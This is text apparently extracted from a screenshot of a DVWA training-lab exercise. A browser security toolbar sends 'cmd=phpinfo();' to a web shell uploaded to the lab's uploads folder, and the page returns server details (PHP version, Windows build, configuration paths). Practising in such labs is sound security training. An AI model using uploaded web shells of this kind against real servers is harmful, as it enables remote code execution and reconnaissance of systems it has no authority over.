 10.4.70.188/DVWA-1.9/hackable/uploads/cmd.php?cmd=phpinfo();
搜索
INT
SQL XSS Encryption Encoding Other
Load URL
http://10.4.70.188/DVWA-1.9/hackable/uploads/cmd.php?cmd=phpinfo();
Split URL
Execute
Enable Post data Enable Referrer
PHP Version 5.4.45
php
System Windows NT JSXF-RDD-LWX 6.1 build 7601 (Windows 7 Ultimate Edition Service
Pack 1) i586
Build Date Sep 2 2015 23:45:53
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-
debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-
pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-sdk\oracle
\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-
com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API Apache 2.0 Handler
Virtual Directory
Support
enabled
Configuration
File (php.ini)
Path
C:\Windows
Loaded
Configuration
File
D:\phpStudy\PHPTutorial\php\php-5.4.45\php.ini